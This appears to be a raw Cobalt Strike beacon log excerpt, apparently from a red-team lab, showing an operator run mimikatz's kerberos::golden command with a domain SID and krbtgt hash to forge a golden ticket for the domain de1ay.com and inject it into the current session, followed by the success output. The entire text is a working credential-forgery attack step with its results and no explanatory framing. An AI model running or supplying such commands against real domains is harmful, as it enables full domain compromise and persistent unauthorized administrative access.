 [11/11 10:08:10] beacon> mimikatz kerberos::golden /user:hybcx /domain:de1ay.com /sid:S-1-5-21-2756371121-2868759905-3853650604-1001 /krbtgt:82dfc71b72a11ef37d663047bc2088fb /endin:480 /renewmax:10080 /ptt
[11/11 10:08:10] [*] Tasked beacon to run mimikatz's kerberos::golden /user:hybcx /domain:de1ay.com /sid:S-1-5-21-2756371121-2868759905-3853650604-1001 /krbtgt:82dfc71b72a11ef37d663047bc2088fb /endin:480 /renewmax:10080 /ptt co
[11/11 10:08:10] [+] host called home, sent: 313667 bytes
[11/11 10:08:11] [+] received output:
User      : hybcx
Domain    : de1ay.com (DE1AY)
SID       : S-1-5-21-2756371121-2868759905-3853650604-1001
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 82dfc71b72a11ef37d663047bc2088fb - rc4_hmac_nt
Lifetime  : 2024/11/11 10:08:10 ; 2024/11/11 18:08:10 ; 2024/11/18 10:08:10
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'hybcx @ de1ay.com' successfully submitted for current session